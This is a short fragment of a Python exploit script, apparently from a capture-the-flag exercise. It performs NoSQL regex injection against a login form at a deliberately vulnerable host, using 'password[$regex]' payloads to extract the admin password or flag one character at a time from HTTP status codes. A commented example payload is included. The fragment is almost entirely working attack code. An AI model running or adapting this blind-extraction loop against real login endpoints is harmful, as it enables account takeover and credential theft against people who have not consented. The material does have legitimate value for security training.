 47
48
49 print("Password length is: "+ str(length))
50 #Subtract 7 of length, bc of the behaviour of regex injection .{5}  : means any 5 characters
51 # bcs the first 5 (-2) letters are given
52 ## username=admin&password[$regex]=U.{27}&remember=on --> first to return status 200
53 length=length-7
54 while True:
55     guessed=0
56     for guess in chars:
57         payload= '%s%s.*' % (flag,guess)
58         response = requests.post("https://bbaaa3599802-webth-vulnerable.numa.host/login",
59         data={'username': 'admin',
60           'password[$regex]': payload,
61           'remember': 'on'},
62         headers={"Content-Type": "application/x-www-form-urlencoded"},
63         )
64         if(response.status_code==200):
65             flag=flag+ guess
66             guessed=1
67             break
68     if(guessed==0 or length==0):
69         break
70     print("Updated flag:"+flag)
71
72
73
74
75
76